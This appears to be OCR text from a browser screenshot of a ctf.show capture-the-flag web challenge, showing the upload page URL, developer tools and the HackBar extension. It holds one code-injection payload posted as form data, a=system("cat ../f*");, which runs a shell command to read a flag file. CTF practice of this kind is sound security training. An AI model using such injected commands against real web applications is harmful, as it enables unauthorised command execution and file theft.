 ctf.show
cb7d8f63-573f-41f7-8989-f2
cb7d8f63-573f-41f7-8989-f2ff32997d96.challenge.ctf.show/upload/index.php
New Folder ctf web Bing crypto tools Misc tools ctf.show Hello CTF
nothing here
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://cb7d8f63-573f-41f7-8989-f2ff32997d96.challenge.ctf.show/upload/index.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
a=system("cat ../f*");
H Connection: keep-alive